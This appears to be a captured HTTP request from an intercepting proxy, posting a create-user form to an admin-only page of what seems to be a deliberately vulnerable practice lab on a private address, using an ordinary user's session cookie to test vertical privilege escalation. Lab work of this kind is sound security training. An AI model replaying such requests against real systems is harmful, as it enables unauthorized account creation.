 Raw Params Headers Hex
POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Connection: close
Referer: http://192.168.163.1/vul/overpermission/op2/op2_admin_edit.php
Cookie: Drupal.toolbar.collapsed=0; PHPSESSID=sqqiqo85kf905n1pu0bsra3ub5
Upgrade-Insecure-Requests: 1
username=c&password=c&sex=c&phonenum=c&email=c&address=c&submit=%E5%88%9B%E5%BB%BA